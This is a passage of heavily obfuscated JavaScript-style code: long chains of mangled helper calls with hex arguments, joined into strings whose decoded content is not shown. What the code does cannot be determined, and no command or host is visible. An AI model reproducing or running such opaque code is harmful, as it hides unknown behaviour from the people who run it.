97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x